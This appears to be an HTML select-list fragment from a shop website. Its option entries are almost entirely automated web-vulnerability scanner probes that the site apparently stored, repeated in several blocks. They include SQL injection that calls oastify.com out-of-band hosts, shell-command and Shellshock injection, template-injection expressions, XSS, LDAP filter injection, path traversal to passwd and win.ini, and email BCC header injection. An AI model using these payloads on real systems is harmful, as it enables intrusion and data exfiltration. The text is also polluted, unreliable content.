                                    <option value="10527">20mqaibkq3%41qu188llkdb</option>
                                    <option value="10526">20mqaibkq3%41qu188llkdb</option>
                                    <option value="10525">j39nmplfdn��syoa6r4glu</option>
                                    <option value="10524">j39nmplfdn��syoa6r4glu</option>
                                    <option value="10523">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10522">bas3y%{226*624}f52lt</option>
                                    <option value="10521">mrfom[[119*842]]l6ah2</option>
                                    <option value="10520">gn95z#{520*157}ugzll</option>
                                    <option value="10519">gwggh{{851*795}}a9q0g</option>
                                    <option value="10518">jo3um${302*801}y0cxs</option>
                                    <option value="10517">nlrlrf0d01%3e%3c</option>
                                    <option value="10516">nlrlrf0d01&gt;&lt;</option>
                                    <option value="10515">gvrc7%3ca%3extpif</option>
                                    <option value="10514">confirm(1)</option>
                                    <option value="10513">&quot;</option>
                                    <option value="10512">&#39;</option>
                                    <option value="10511">&#39;+(select load_file(&#39;\\\\e6luojq0w9vwmmj8qfn4lklbv217p7jvayyqlh96.oastify.com\\gdw&#39;))+&#39;</option>
                                    <option value="10510">(select load_file(&#39;\\\\c0dsihkyq7pugkd6kdh2fif9p0v5j5dt4vsnfe33.oastify.com\\zjq&#39;))</option>
                                    <option value="10509">uq6jkud275</option>
                                    <option value="10508"≯yzex5y</option>
                                    <option value="10507">qvxt1s콻wpb2uh</option>
                                    <option value="10506">@(1951*430)</option>
                                    <option value="10505">luen8tΑzodvum</option>
                                    <option value="10504">hoa46s&#39;&#39;yxl949</option>
                                    <option value="10503">ncwh5gıtn32so</option>
                                    <option value="10502">%{8085*394}</option>
                                    <option value="10501">${3294*6850}</option>
                                    <option value="10500">2895*4887</option>
                                    <option value="10499">sc8gniKieygnt</option>
                                    <option value="10498">&quot; /bin/sleep 0 </option>
                                    <option value="10497">&quot; /bin/sleep 4 </option>
                                    <option value="10496">$$(sleep 0)</option>
                                    <option value="10495">$$(sleep 4)</option>
                                    <option value="10494">() { :;}; /bin/sleep 0</option>
                                    <option value="10493">() { :;}; /bin/sleep 4</option>
                                    <option value="10492">&#39; /bin/sleep 0 </option>
                                    <option value="10491">&#39; /bin/sleep 4 </option>
                                    <option value="10490"> /bin/sleep 0 </option>
                                    <option value="10489"> /bin/sleep 4 </option>
                                    <option value="10488">&gt;
BCC:osk4atcaijh68w5icp9e7u7lhcnhbge46yuqhh56@oastify.com
zww: y</option>
                                    <option value="10487">
BCC:pg95yu0b6k57wxtj0qxfvvvm5dbizh25uyiq5ht6@oastify.com
vjz: a</option>
                                    <option value="10486">]]&gt;&gt;&lt;</option>
                                    <option value="10485">*)(!(!(objectClass=*))</option>
                                    <option value="10484">*)(!(objectClass=*)</option>
                                    <option value="10483">*)(objectClass=*</option>
                                    <option value="10482">yy6an7qssp)(!(!(objectClass=*))</option>
                                    <option value="10481">iy267zjzpl)(!(objectClass=*)</option>
                                    <option value="10480">qn7tn0amad)(objectClass=*</option>
                                    <option value="10479">/././vanity-units</option>
                                    <option value="10478">/kwm/vanity-units</option>
                                    <option value="10477">/.../vanity-units</option>
                                    <option value="10476">/./vanity-units</option>
                                    <option value="10475">././vanity-units</option>
                                    <option value="10474">nbm/vanity-units</option>
                                    <option value="10473">.../vanity-units</option>
                                    <option value="10472">./vanity-units</option>
                                    <option value="10471">sge/</option>
                                    <option value="10470">././</option>
                                    <option value="10469">./</option>
                                    <option value="10468">.../</option>
                                    <option value="10467">������������������������������������������������������������etc��passwd</option>
                                    <option value="10466">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10465">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10464">\windows\win.ini</option>
                                    <option value="10463">c:\windows\win.ini</option>
                                    <option value="10462">&#39;|echo iazs5w6nzo p8wkkofvrk #xzwx</option>
                                    <option value="10461">&quot;|echo luuwtrw1ds 63qgx9meti ||</option>
                                    <option value="10460">&amp;echo 4nu9w4hvsj qihgaq2t4y&amp;</option>
                                    <option value="10459">|echo j9z30ky1mm gtbsuhx33v||a #&#39; |echo j9z30ky1mm gtbsuhx33v||a #|&quot; |echo j9z30ky1mm gtbsuhx33v||a #</option>
                                    <option value="10458">http://6cjmubws211osep0w7twrcr31u7zvyymoagx7lw.oastify.com/?null</option>
                                    <option value="10457">rgb7yw0d6m59wztl0sxhvxvo5fbkzj27uvmid62.oastify.com</option>
                                    <option value="10456">ziw8yvlv8h\\l8nyn7uw01</option>
                                    <option value="10455">ziw8yvlv8h\\l8nyn7uw01</option>
                                    <option value="10454">2jugllqfsn%41kxttf5tjwf</option>
                                    <option value="10453">2jugllqfsn%41kxttf5tjwf</option>
                                    <option value="10452">3tf1499t39��inmdbhlwnn</option>
                                    <option value="10451">3tf1499t39��inmdbhlwnn</option>
                                    <option value="10450">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10449">yywcf%{109*574}acz95</option>
                                    <option value="10448">fluyy[[503*264]]erxzc</option>
                                    <option value="10447">k4zmz#{788*233}rli4f</option>
                                    <option value="10446">m2i1m{{561*883}}msrzb</option>
                                    <option value="10445">po720${314*333}xa7sk</option>
                                    <option value="10444">xl2ssntrif%3e%3c</option>
                                    <option value="10443">xl2ssntrif&gt;&lt;</option>
                                    <option value="10442">aakp5%3ca%3eu24jr</option>
                                    <option value="10441">confirm(1)</option>
                                    <option value="10440">&quot;</option>
                                    <option value="10439">&#39;</option>
                                    <option value="10438">&#39;+(select load_file(&#39;\\\\qmg64v6cclb82yzk6r3g1w1nbehj5i86z9n1asyh.oastify.com\\coh&#39;))+&#39;</option>
                                    <option value="10437">(select load_file(&#39;\\\\3osj688peydl4b1x845t3930drjw7vaj1lpdc40t.oastify.com\\bit&#39;))</option>
                                    <option value="10436">zj8falcw1y</option>
                                    <option value="10435"≯vszsvm</option>
                                    <option value="10434">rt5w21콻o2ttw1</option>
                                    <option value="10433">@(9196*1907)</option>
                                    <option value="10432">hajs24Αmzul5h</option>
                                    <option value="10431">qrnmsj&#39;&#39;irthgf</option>
                                    <option value="10430">saz7siıtxv2v8</option>
                                    <option value="10429">%{5804*2296}</option>
                                    <option value="10428">${6085*5271}</option>
                                    <option value="10427">3325*616</option>
                                    <option value="10426">ijt36iKsnstv8</option>
                                    <option value="10425">&quot; /bin/sleep 0 </option>
                                    <option value="10424">&quot; /bin/sleep 4 </option>
                                    <option value="10423">$$(sleep 0)</option>
                                    <option value="10422">$$(sleep 4)</option>
                                    <option value="10421">() { :;}; /bin/sleep 0</option>
                                    <option value="10420">() { :;}; /bin/sleep 4</option>
                                    <option value="10419">&#39; /bin/sleep 0 </option>
                                    <option value="10418">&#39; /bin/sleep 4 </option>
                                    <option value="10417"> /bin/sleep 0 </option>
                                    <option value="10416"> /bin/sleep 4 </option>
                                    <option value="10415">&gt;
BCC:0higz51m7v6ix8uu11yqw6wx6oct0sygqae21tpi@oastify.com
txk: w</option>
                                    <option value="10414">
BCC:iykygni4odn0eqbcijf8dodfn6tbhafy7rvjia6z@oastify.com
rsh: e</option>
                                    <option value="10413">]]&gt;&gt;&lt;</option>
                                    <option value="10412">*)(!(!(objectClass=*))</option>
                                    <option value="10411">*)(!(objectClass=*)</option>
                                    <option value="10410">*)(objectClass=*</option>
                                    <option value="10409">zjoh9sd9le)(!(!(objectClass=*))</option>
                                    <option value="10408">huo8pj44nq)(!(objectClass=*)</option>
                                    <option value="10407">0ahqeob0xp)(objectClass=*</option>
                                    <option value="10406">/././mirror-box-units</option>
                                    <option value="10405">/fhv/mirror-box-units</option>
                                    <option value="10404">/.../mirror-box-units</option>
                                    <option value="10403">/./mirror-box-units</option>
                                    <option value="10402">././mirror-box-units</option>
                                    <option value="10401">qrt/mirror-box-units</option>
                                    <option value="10400">.../mirror-box-units</option>
                                    <option value="10399">./mirror-box-units</option>
                                    <option value="10398">dfr/</option>
                                    <option value="10397">././</option>
                                    <option value="10396">./</option>
                                    <option value="10395">.../</option>
                                    <option value="10394">������������������������������������������������������������etc��passwd</option>
                                    <option value="10393">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10392">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10391">\windows\win.ini</option>
                                    <option value="10390">c:\windows\win.ini</option>
                                    <option value="10389">&#39;|echo et476yhyp9 8g3e22oewi #xzwx</option>
                                    <option value="10388">&quot;|echo 8u29n9a9uo 3we4s0fkhx ||</option>
                                    <option value="10387">&amp;echo po94mmto6i j583oe0gn6&amp;</option>
                                    <option value="10386">|echo atraw6af0i 8d55dx5wz3||a #&#39; |echo atraw6af0i 8d55dx5wz3||a #|&quot; |echo atraw6af0i 8d55dx5wz3||a #</option>
                                    <option value="10385">http://525lkamrs0rnidfzm6jvhbh2rtxylxjl991wskh.oastify.com/?null</option>
                                    <option value="10384">m0n2irk8qhp4gudgknhcfsfjpavfjeh29q1ds1h.oastify.com</option>
                                    <option value="10383">62d3i6m4qm\\l3leocyr2t</option>
                                    <option value="10382">62d3i6m4qm\\l3leocyr2t</option>
                                    <option value="10381">us3oa6n18f%41khgqd9qyaj</option>
                                    <option value="10380">us3oa6n18f%41khgqd9qyaj</option>
                                    <option value="10379">xk9pbn5gfm��2koc930ryf</option>
                                    <option value="10378">xk9pbn5gfm��2koc930ryf</option>
                                    <option value="10377">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10376">zblvx%{324*642}j330j</option>
                                    <option value="10375">lqzi6[[131*810]]exqvi</option>
                                    <option value="10374">fhjt4#{713*106}sp2ci</option>
                                    <option value="10373">eghpa{{808*576}}f2lxe</option>
                                    <option value="10372">l5yil${760*711}igolh</option>
                                    <option value="10371">f61pw8ksvp%3e%3c</option>
                                    <option value="10370">f61pw8ksvp&gt;&lt;</option>
                                    <option value="10369">cv5hp%3ca%3etjaw3</option>
                                    <option value="10368">confirm(1)</option>
                                    <option value="10367">&quot;</option>
                                    <option value="10366">&#39;</option>
                                    <option value="10365">&#39;+(select load_file(&#39;\\\\tgd9yy0f6o5bw1tn0uxjvzvq5hbmzlx9occ4zvnk.oastify.com\\ids&#39;))+&#39;</option>
                                    <option value="10364">(select load_file(&#39;\\\\3vzjd8fplyklbb8xf4cta9a0krqwevcj3lrde42t.oastify.com\\xdj&#39;))</option>
                                    <option value="10363">cmy3d8zm29</option>
                                    <option value="10362"≯gow9uz</option>
                                    <option value="10361">lpm7ww콻wvf71o</option>
                                    <option value="10360">@(5734*8447)</option>
                                    <option value="10359">z9pqsfΑthqiec</option>
                                    <option value="10358">popzpc&#39;&#39;xykyk9</option>
                                    <option value="10357">ru4y4vıiqg9bd</option>
                                    <option value="10356">%{3033*1766}</option>
                                    <option value="10355">${9450*114}</option>
                                    <option value="10354">3823*8245</option>
                                    <option value="10353">m349zoKyq5l1s</option>
                                    <option value="10352">&quot; /bin/sleep 0 </option>
                                    <option value="10351">&quot; /bin/sleep 4 </option>
                                    <option value="10350">$$(sleep 0)</option>
                                    <option value="10349">$$(sleep 4)</option>
                                    <option value="10348">() { :;}; /bin/sleep 0</option>
                                    <option value="10347">() { :;}; /bin/sleep 4</option>
                                    <option value="10346">&#39; /bin/sleep 0 </option>
                                    <option value="10345">&#39; /bin/sleep 4 </option>
                                    <option value="10344"> /bin/sleep 0 </option>
                                    <option value="10343"> /bin/sleep 4 </option>
                                    <option value="10342">&gt;
BCC:k1m0jpl6rfq2hseelliagqghq8wdkce06uumhd52@oastify.com
occ: x</option>
                                    <option value="10341">
BCC:j7rzpor5xew1nrkdrko9mpmgw72cqbkzcs0knbb0@oastify.com
hug: d</option>
                                    <option value="10340">]]&gt;&gt;&lt;</option>
                                    <option value="10339">*)(!(!(objectClass=*))</option>
                                    <option value="10338">*)(!(objectClass=*)</option>
                                    <option value="10337">*)(objectClass=*</option>
                                    <option value="10336">k2yc4tx5sv)(!(!(objectClass=*))</option>
                                    <option value="10335">4m8iboudo5)(!(objectClass=*)</option>
                                    <option value="10334">0zibiqt2n1)(objectClass=*</option>
                                    <option value="10333">/././lockers</option>
                                    <option value="10332">/mqf/lockers</option>
                                    <option value="10331">/.../lockers</option>
                                    <option value="10330">/./lockers</option>
                                    <option value="10329">././lockers</option>
                                    <option value="10328">bzx/lockers</option>
                                    <option value="10327">.../lockers</option>
                                    <option value="10326">./lockers</option>
                                    <option value="10325">tqp/</option>
                                    <option value="10324">././</option>
                                    <option value="10323">./</option>
                                    <option value="10322">.../</option>
                                    <option value="10321">������������������������������������������������������������etc��passwd</option>
                                    <option value="10320">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10319">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10318">\windows\win.ini</option>
                                    <option value="10317">c:\windows\win.ini</option>
                                    <option value="10316">&#39;|echo k3p70iul0i 6r4wz0pkvm #xzwx</option>
                                    <option value="10315">&quot;|echo wgmi2jzvmu cno7xnfoev ||</option>
                                    <option value="10314">&amp;echo eohxe9gpee t5jfgk0s9u&amp;</option>
                                    <option value="10313">|echo klpw94nosm mr6nngwux3||a #&#39; |echo klpw94nosm mr6nngwux3||a #|&quot; |echo klpw94nosm mr6nngwux3||a #</option>
                                    <option value="10312">http://59clratrz0ynpdmzt6qvobo2yt4ysxmlc94wvkk.oastify.com/?null</option>
                                    <option value="10311">kzn0hpj6pfo2fscejlgaeqeho8udicc04owbnzc.oastify.com</option>
                                    <option value="10310">q5zyvkad1h\\losqd1m7od</option>
                                    <option value="10309">q5zyvkad1h\\losqd1m7od</option>
                                    <option value="10308">1slkog8mvh%41n8j6vae0ka</option>
                                    <option value="10307">1slkog8mvh%41n8j6vae0ka</option>
                                    <option value="10306">id7l0m1ddy��dh978yq285</option>
                                    <option value="10305">id7l0m1ddy��dh978yq285</option>
                                    <option value="10304">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10303">kbjn9%{740*125}yout6</option>
                                    <option value="10302">opbj5[[488*522]]jdhnr</option>
                                    <option value="10301">wu7fm#{345*938}etxes</option>
                                    <option value="10300">i8nsg{{906*694}}rhak7</option>
                                    <option value="10299">xgt7i${843*606}lz58o</option>
                                    <option value="10298">hxbrjpll68%3e%3c</option>
                                    <option value="10297">hxbrjpll68&gt;&lt;</option>
                                    <option value="10296">q6s63%3ca%3ehh3pp</option>
                                    <option value="10295">confirm(1)</option>
                                    <option value="10294">&quot;</option>
                                    <option value="10293">&#39;</option>
                                    <option value="10292">&#39;+(select load_file(&#39;\\\\rxs7fwhdnmm9dzalhsehcxcomfskgja71ap2ct0i.oastify.com\\rdv&#39;))+&#39;</option>
                                    <option value="10291">(select load_file(&#39;\\\\lrg19qb7hgg37t4fbm8b6r6ig9mead41v3jv6mub.oastify.com\\eyg&#39;))</option>
                                    <option value="10290">dbwcn81vt7</option>
                                    <option value="10289"≯t12197</option>
                                    <option value="10288">l92zb7콻v7aw51</option>
                                    <option value="10287">@(8079*9588)</option>
                                    <option value="10286">vchcbuΑzrevxh</option>
                                    <option value="10285">gyenaa&#39;&#39;uum8yr</option>
                                    <option value="10284">y6nwciıpry5vg</option>
                                    <option value="10283">%{4929*2425}</option>
                                    <option value="10282">${3011*8092}</option>
                                    <option value="10281">3337*8824</option>
                                    <option value="10280">ht0pz3Klrh35f</option>
                                    <option value="10279">&quot; /bin/sleep 0 </option>
                                    <option value="10278">&quot; /bin/sleep 4 </option>
                                    <option value="10277">$$(sleep 0)</option>
                                    <option value="10276">$$(sleep 4)</option>
                                    <option value="10275">() { :;}; /bin/sleep 0</option>
                                    <option value="10274">() { :;}; /bin/sleep 4</option>
                                    <option value="10273">&#39; /bin/sleep 0 </option>
                                    <option value="10272">&#39; /bin/sleep 4 </option>
                                    <option value="10271"> /bin/sleep 0 </option>
                                    <option value="10270"> /bin/sleep 4 </option>
                                    <option value="10269">&gt;
BCC:6jqm1b3s918ozew0370wycy38uez2x3lvfj76yun@oastify.com
zcj: e</option>
                                    <option value="10268">
BCC:hh2xzm137c6zxpub1iy7wnwe65ca081wtphh48sx@oastify.com
czb: l</option>
                                    <option value="10267">]]&gt;&gt;&lt;</option>
                                    <option value="10266">*)(!(!(objectClass=*))</option>
                                    <option value="10265">*)(!(objectClass=*)</option>
                                    <option value="10264">*)(objectClass=*</option>
                                    <option value="10263">sjh7asy0w1)(!(!(objectClass=*))</option>
                                    <option value="10262">bdwsddoon8)(!(objectClass=*)</option>
                                    <option value="10261">ynavt4euom)(objectClass=*</option>
                                    <option value="10260">/././benching</option>
                                    <option value="10259">/vpa/benching</option>
                                    <option value="10258">/.../benching</option>
                                    <option value="10257">/./benching</option>
                                    <option value="10256">././benching</option>
                                    <option value="10255">sfe/benching</option>
                                    <option value="10254">.../benching</option>
                                    <option value="10253">./benching</option>
                                    <option value="10252">ode/</option>
                                    <option value="10251">././</option>
                                    <option value="10250">./</option>
                                    <option value="10249">.../</option>
                                    <option value="10248">������������������������������������������������������������etc��passwd</option>
                                    <option value="10247">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10246">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10245">\windows\win.ini</option>
                                    <option value="10244">c:\windows\win.ini</option>
                                    <option value="10243">&#39;|echo f597xbfpqq 7vqc92hh4q #xzwx</option>
                                    <option value="10242">&quot;|echo 264wsf79r3 p31pm9lg23 ||</option>
                                    <option value="10241">&amp;echo kpcj6w38m2 rkllf5tdve&amp;</option>
                                    <option value="10240">|echo b4sbyh4r16 dsjnauanac||a #&#39; |echo b4sbyh4r16 dsjnauanac||a #|&quot; |echo b4sbyh4r16 dsjnauanac||a #</option>
                                    <option value="10239">http://9z9phejvp4orfhc3jagzefe6oxu2i0jo9c1zsnh.oastify.com/?null</option>
                                    <option value="10238">097gr5tmzvyip8mut1qqo6oxyo4tsrtfl3dq4et.oastify.com</option>
                                    <option value="10237">1mvr01swzp\\ljle5j9tpo</option>
                                    <option value="10236">1mvr01swzp\\ljle5j9tpo</option>
                                    <option value="10235">uo923fgmds%41weo23pwwat</option>
                                    <option value="10234">uo923fgmds%41weo23pwwat</option>
                                    <option value="10233">hhsowae0ko��6m7mj4thxy</option>
                                    <option value="10232">hhsowae0ko��6m7mj4thxy</option>
                                    <option value="10231">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10230">kaomr%{123*452}m3u3s</option>
                                    <option value="10229">q73ga[[316*662]]op9kh</option>
                                    <option value="10228">a91m8#{147*927}zttx5</option>
                                    <option value="10227">zhpg4{{282*552}}ajslp</option>
                                    <option value="10226">xfqa0${398*576}j8xyf</option>
                                    <option value="10225">kjdygpcb0n%3e%3c</option>
                                    <option value="10224">kjdygpcb0n&gt;&lt;</option>
                                    <option value="10223">gdodc%3ca%3exu1u1</option>
                                    <option value="10222">confirm(1)</option>
                                    <option value="10221">&quot;</option>
                                    <option value="10220">&#39;</option>
                                    <option value="10219">&#39;+(select load_file(&#39;\\\\1bdht6vn1w0jr9ovv2srq7qy0p6uusvgmjabx2lr.oastify.com\\bqz&#39;))+&#39;</option>
                                    <option value="10218">(select load_file(&#39;\\\\ksg0apc6ifh28s5ecl9a7q7hh8ndbbcz31rtek29.oastify.com\\ihz&#39;))</option>
                                    <option value="10217">9db1x83iw5</option>
                                    <option value="10216"≯rjel9z</option>
                                    <option value="10215">prfrdz콻kirmll</option>
                                    <option value="10214">@(5136*8259)</option>
                                    <option value="10213">m2hea2Αmol9gw</option>
                                    <option value="10212">p4q8sj&#39;&#39;pap9ba</option>
                                    <option value="10211">meizvsımcqusb</option>
                                    <option value="10210">%{8619*3805}</option>
                                    <option value="10209">${3187*1574}</option>
                                    <option value="10208">8690*3688</option>
                                    <option value="10207">uwgx4uKnn9grt</option>
                                    <option value="10206">&quot; /bin/sleep 0 </option>
                                    <option value="10205">&quot; /bin/sleep 4 </option>
                                    <option value="10204">$$(sleep 0)</option>
                                    <option value="10203">$$(sleep 4)</option>
                                    <option value="10202">() { :;}; /bin/sleep 0</option>
                                    <option value="10201">() { :;}; /bin/sleep 4</option>
                                    <option value="10200">&#39; /bin/sleep 0 </option>
                                    <option value="10199">&#39; /bin/sleep 4 </option>
                                    <option value="10198"> /bin/sleep 0 </option>
                                    <option value="10197"> /bin/sleep 4 </option>
                                    <option value="10196">&gt;
BCC:rzu7hwjdpmo9fzcljsghexeoofukiic640ssfj38@oastify.com
dsp: p</option>
                                    <option value="10195">
BCC:rwr7ewgdmml9cz9lgsdhbxbolfrkfi961zprci07@oastify.com
zus: y</option>
                                    <option value="10194">]]&gt;&gt;&lt;</option>
                                    <option value="10193">*)(!(!(objectClass=*))</option>
                                    <option value="10192">*)(!(objectClass=*)</option>
                                    <option value="10191">*)(objectClass=*</option>
                                    <option value="10190">hbpf8rw1xw)(!(!(objectClass=*))</option>
                                    <option value="10189">47skpwtm51)(!(objectClass=*)</option>
                                    <option value="10188">dgsbjceetl)(objectClass=*</option>
                                    <option value="10187">/././cubicle-ranges</option>
                                    <option value="10186">/fzz/cubicle-ranges</option>
                                    <option value="10185">/.../cubicle-ranges</option>
                                    <option value="10184">/./cubicle-ranges</option>
                                    <option value="10183">././cubicle-ranges</option>
                                    <option value="10182">crm/cubicle-ranges</option>
                                    <option value="10181">.../cubicle-ranges</option>
                                    <option value="10180">./cubicle-ranges</option>
                                    <option value="10179">cfs/</option>
                                    <option value="10178">././</option>
                                    <option value="10177">./</option>
                                    <option value="10176">.../</option>
                                    <option value="10175">������������������������������������������������������������etc��passwd</option>
                                    <option value="10174">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10173">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10172">\windows\win.ini</option>
                                    <option value="10171">c:\windows\win.ini</option>
                                    <option value="10170">&#39;|echo fkx6566ez0 bgxug18k2z #xzwx</option>
                                    <option value="10169">&quot;|echo 6csj56kil0 20atr6befq ||</option>
                                    <option value="10168">&amp;echo rzzfphnnjl kxri843vxc&amp;</option>
                                    <option value="10167">|echo vumx9d8pqp 3ottjp4y6i||a #&#39; |echo vumx9d8pqp 3ottjp4y6i||a #|&quot; |echo vumx9d8pqp 3ottjp4y6i||a #</option>
                                    <option value="10166">http://5w2leagrm0lncd9zg6dvbbb2ltryfw9kz8rvij7.oastify.com/?null</option>
                                    <option value="10165">zlof345lbuah17yt502p050wangs4qyeq2ip9dy.oastify.com</option>
                                    <option value="10164">ehvkrf28af\\lsxkwzjc1e</option>
                                    <option value="10163">ehvkrf28af\\lsxkwzjc1e</option>
                                    <option value="10162">xyi7l6i7mj%41ttlow2m5eq</option>
                                    <option value="10161">xyi7l6i7mj%41ttlow2m5eq</option>
                                    <option value="10160">dz49jsr4o8��1erlvt4hss</option>
                                    <option value="10159">dz49jsr4o8��1erlvt4hss</option>
                                    <option value="10158">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10157">w7ian%{546*990}fzmec</option>
                                    <option value="10156">niis6[[224*410]]t70dy</option>
                                    <option value="10155">mgjig#{631*716}rz6la</option>
                                    <option value="10154">nhxzh{{506*899}}q1zzi</option>
                                    <option value="10153">fkd4f${553*411}ttevk</option>
                                    <option value="10152">jnc8medsfe%3e%3c</option>
                                    <option value="10151">jnc8medsfe&gt;&lt;</option>
                                    <option value="10150">cwgua%3ca%3ehwmed</option>
                                    <option value="10149">confirm(1)</option>
                                    <option value="10148">&quot;</option>
                                    <option value="10147">&#39;</option>
                                    <option value="10146">&#39;+(select load_file(&#39;\\\\s4x8mxoeuntak0hmotlijyjptgzlnjh78aw2jt7i.oastify.com\\jmv&#39;))+&#39;</option>
                                    <option value="10145">(select load_file(&#39;\\\\cgwsyh0y675uwkt60dx2viv950b5z3trkt8lvcj1.oastify.com\\mlo&#39;))</option>
                                    <option value="10144">7v4m8zo217</option>
                                    <option value="10143"≯s6ds8s</option>
                                    <option value="10142">gyn2hy콻m5mo3d</option>
                                    <option value="10141">@(1784*2143)</option>
                                    <option value="10140">smap8aΑixkii6</option>
                                    <option value="10139">ma5uj9&#39;&#39;rbj8zw</option>
                                    <option value="10138">nc93uaıuviqkf</option>
                                    <option value="10137">%{3945*713}</option>
                                    <option value="10136">${805*5086}</option>
                                    <option value="10135">2898*6698</option>
                                    <option value="10134">zfeu4lKutheqd</option>
                                    <option value="10133">&quot; /bin/sleep 0 </option>
                                    <option value="10132">&quot; /bin/sleep 4 </option>
                                    <option value="10131">$$(sleep 0)</option>
                                    <option value="10130">$$(sleep 4)</option>
                                    <option value="10129">() { :;}; /bin/sleep 0</option>
                                    <option value="10128">() { :;}; /bin/sleep 4</option>
                                    <option value="10127">&#39; /bin/sleep 0 </option>
                                    <option value="10126">&#39; /bin/sleep 4 </option>
                                    <option value="10125"> /bin/sleep 0 </option>
                                    <option value="10124"> /bin/sleep 4 </option>
                                    <option value="10123">&gt;
BCC:wwwce1gimrlec49qgxdmb2btlkrpfmkac40wnnbc@oastify.com
gkj: e</option>
                                    <option value="10122">
BCC:479kp9rqxzwmnckyr5oumam1ws2xquvinbb3yumj@oastify.com
kga: r</option>
                                    <option value="10121">]]&gt;&gt;&lt;</option>
                                    <option value="10120">*)(!(!(objectClass=*))</option>
                                    <option value="10119">*)(!(objectClass=*)</option>
                                    <option value="10118">*)(objectClass=*</option>
                                    <option value="10117">bmvzxvgt6a)(!(!(objectClass=*))</option>
                                    <option value="10116">f7ul61diky)(!(objectClass=*)</option>
                                    <option value="10115">7wqseq04f2)(objectClass=*</option>
                                    <option value="10114">/././accessories</option>
                                    <option value="10113">/xts/accessories</option>
                                    <option value="10112">/.../accessories</option>
                                    <option value="10111">/./accessories</option>
                                    <option value="10110">././accessories</option>
                                    <option value="10109">ykw/accessories</option>
                                    <option value="10108">.../accessories</option>
                                    <option value="10107">./accessories</option>
                                    <option value="10106">mrd/</option>
                                    <option value="10105">././</option>
                                    <option value="10104">./</option>
                                    <option value="10103">.../</option>
                                    <option value="10102">������������������������������������������������������������etc��passwd</option>
                                    <option value="10101">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10100">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10099">\windows\win.ini</option>
                                    <option value="10098">c:\windows\win.ini</option>
                                    <option value="10097">&#39;|echo nid0xmyt1c qzgrokhvby #xzwx</option>
                                    <option value="10096">&quot;|echo g4trkdfvk7 qb5tqlomay ||</option>
                                    <option value="10095">&amp;echo hrvgwhvaa7 vq5xkma8mu&amp;</option>
                                    <option value="10094">|echo sx03sz9zw1 uhg8pw45zy||a #&#39; |echo sx03sz9zw1 uhg8pw45zy||a #|&quot; |echo sx03sz9zw1 uhg8pw45zy||a #</option>
                                    <option value="10093">http://457kn9pqvzumlciyp5mukak1us0xoutij6bt2hr.oastify.com/?null</option>
                                    <option value="10092">iwiyeng4mdl0cq9cgjd8bobfl6rbf8kwck47vvk.oastify.com</option>
                                    <option value="10091">te2rpq5z24\\lmf12tg88p</option>
                                    <option value="10090">te2rpq5z24\\lmf12tg88p</option>
                                    <option value="10089">auq317uo1b%41g3nw4l9y73</option>
                                    <option value="10088">auq317uo1b%41g3nw4l9y73</option>
                                    <option value="10087">w0bh8v7i4h��ckrchjgz40</option>
                                    <option value="10086">w0bh8v7i4h��ckrchjgz40</option>
                                    <option value="10085">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10084">hdxur%{172*948}nihml</option>
                                    <option value="10083">zxw88[[923*533]]tqy7i</option>
                                    <option value="10082">x90g6#{502*773}dss9j</option>
                                    <option value="10081">i6o0i{{640*306}}xq4dn</option>
                                    <option value="10080">mf34v${852*924}eplul</option>
                                    <option value="10079">yyxdvepisy%3e%3c</option>
                                    <option value="10078">yyxdvepisy&gt;&lt;</option>
                                    <option value="10077">fvpcq%3ca%3ehjmul</option>
                                    <option value="10076">confirm(1)</option>
                                    <option value="10075">&quot;</option>
                                    <option value="10074">&#39;</option>
                                    <option value="10073">&#39;+(select load_file(&#39;\\\\zpsf749lfueh572t906p454wenks8pdd4gs8fz3o.oastify.com\\lqb&#39;))+&#39;</option>
                                    <option value="10072">(select load_file(&#39;\\\\xtudb2djjsif956rdyan838uiloqcnhb8dw5jw7l.oastify.com\\rto&#39;))</option>
                                    <option value="10071">oljiixjfti</option>
                                    <option value="10070"≯isjugl</option>
                                    <option value="10069">mmnsoa콻hiqq22</option>
                                    <option value="10068">@(545*9659)</option>
                                    <option value="10067">m1fwggΑvj1t76</option>
                                    <option value="10066">yvjqe2&#39;&#39;sbvlzq</option>
                                    <option value="10065">m5480yırz3617</option>
                                    <option value="10064">%{4444*2645}</option>
                                    <option value="10063">${9783*1792}</option>
                                    <option value="10062">8065*2858</option>
                                    <option value="10061">uo287oKp1pppb</option>
                                    <option value="10060">&quot; /bin/sleep 0 </option>
                                    <option value="10059">&quot; /bin/sleep 4 </option>
                                    <option value="10058">$$(sleep 0)</option>
                                    <option value="10057">$$(sleep 4)</option>
                                    <option value="10056">() { :;}; /bin/sleep 0</option>
                                    <option value="10055">() { :;}; /bin/sleep 4</option>
